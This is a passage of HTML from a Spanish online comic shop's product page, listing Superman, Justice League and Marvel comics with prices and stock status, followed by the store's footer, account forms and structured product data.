	<a href="https://arte9.com/producto/liga-de-la-justicia-109-la-nueva-liga-de-la-justicia-31/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2021/01/Laligadelajusticia31-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Laligadelajusticia31-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Laligadelajusticia31-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2021/01/Laligadelajusticia31.jpg 418w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LIGA DE LA JUSTICIA #109 LA NU . . .</h2>
				<span class="autor">Aaron Lopresti - Simon Spurrier</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">3,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 3,33€ </span></span>	
</a><a href="https://arte9.com/producto/liga-de-la-justicia-109-la-nueva-liga-de-la-justicia-31/" data-quantity="1" class="button product_type_simple" data-product_id="10086" data-product_sku="" aria-label="NO STOCK &ldquo;LIGA DE LA JUSTICIA #109 LA NUEVA LIGA DE LA JUSTICIA 31&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-14961 status-publish instock product_cat-comics-2 product_cat-comic_americano product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/superman-108-29/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2021/06/Superman29-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/Superman29-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/Superman29-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2021/06/Superman29-671x1024.jpg 671w, https://arte9.com/wp-content/uploads/2021/06/Superman29-768x1172.jpg 768w, https://arte9.com/wp-content/uploads/2021/06/Superman29.jpg 984w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SUPERMAN #108/29</h2>
				<span class="autor">Brian Michael Bendis - John Romita Jr - Ivan Reis</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">3,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 3,33€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=14961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14961" data-product_sku="" aria-label="Añadir &ldquo;SUPERMAN #108/29&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-406 status-publish first onbackorder product_cat-comic_americano product_cat-marvel_super_heroes product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/loki-el-dios-que-cayo-a-la-tierra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2020/06/shmma390_0-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/shmma390_0-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/shmma390_0.jpg 456w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Loki: El dios que cayó a La T . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 13,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="406" data-product_sku="" aria-label="Añadir &ldquo;Loki: El dios que cayó a La Tierra&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-375 status-publish onbackorder product_cat-comic_americano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/sex-criminals-5-con-el-cinco-te-la-hinco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="310" height="476" src="https://arte9.com/wp-content/uploads/2020/06/sexcriminals5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/sexcriminals5.jpg 310w, https://arte9.com/wp-content/uploads/2020/06/sexcriminals5-195x300.jpg 195w" sizes="(max-width: 310px) 100vw, 310px" /><h2 class="woocommerce-loop-product__title">Sex Criminals 5. Con el cinco  . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 16,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=375" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375" data-product_sku="" aria-label="Añadir &ldquo;Sex Criminals 5. Con el cinco te la hinco&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-435 status-publish onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/100-marvel-hc-veneno-y-entonces-llego-una-arana-la-presa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="511" src="https://arte9.com/wp-content/uploads/2020/06/shmin121_0-340x511.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/shmin121_0-340x511.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/shmin121_0.jpg 466w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">100% Marvel HC. Veneno: Y ento . . .</h2>
				<span class="autor">Hama - Calafiore</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">30,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,50€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="435" data-product_sku="" aria-label="Añadir &ldquo;100% Marvel HC. Veneno: Y entonces llegó una araña / La Presa&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-368 status-publish onbackorder product_cat-comic_americano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/redlands-1-hermanas-de-sangre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/06/978846794046601_g.jpg 392w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REDLANDS 1. HERMANAS DE SANGRE . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="368" data-product_sku="" aria-label="Añadir &ldquo;REDLANDS 1. HERMANAS DE SANGRE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-395 status-publish onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/viuda-negra-witsi-witsi-arana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="513" src="https://arte9.com/wp-content/uploads/2020/06/smcol001_0-340x513.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/smcol001_0-340x513.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/smcol001_0.jpg 464w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Viuda Negra: Witsi Witsi Arañ . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 23,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="395" data-product_sku="" aria-label="Añadir &ldquo;Viuda Negra: Witsi Witsi Araña&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-437 status-publish last onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/100-marvel-hc-viuda-negra-hogar-dulce-hogar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="201" height="302" src="https://arte9.com/wp-content/uploads/2014/06/Viudanegra.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2014/06/Viudanegra.jpg 201w, https://arte9.com/wp-content/uploads/2014/06/Viudanegra-200x300.jpg 200w" sizes="(max-width: 201px) 100vw, 201px" /><h2 class="woocommerce-loop-product__title">Viuda Negra: Hogar, Dulce Hoga . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 20,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="437" data-product_sku="" aria-label="Añadir &ldquo;Viuda Negra: Hogar, Dulce Hogar. 100% Marvel HC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=742939314" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1940249159" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Americano","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_americano\/"}},{"@type":"ListItem","position":4,"item":{"name":"SUPERMAN #111 FRONTERA INFINITA 1","@id":"https:\/\/arte9.com\/producto\/superman-111-frontera-infinita-1\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/superman-111-frontera-infinita-1\/#product","name":"SUPERMAN #111 FRONTERA INFINITA 1","url":"https:\/\/arte9.com\/producto\/superman-111-frontera-infinita-1\/","description":"\u00a1El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre muri\u00f3 una vez, \u00a1y la Legi\u00f3n de Superh\u00e9roes le dijo que volver\u00eda a suceder! Cualquier amenaza podr\u00eda ser la \u00faltima para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y 